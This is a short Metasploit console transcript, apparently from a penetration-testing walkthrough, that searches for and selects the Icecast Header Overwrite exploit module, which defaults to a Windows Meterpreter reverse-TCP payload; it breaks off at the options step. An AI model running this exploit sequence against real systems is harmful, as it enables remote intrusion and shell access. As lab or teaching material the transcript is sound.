 Metasploit Documentation: https://docs.metasploit.com/
msf6 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icec
ast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options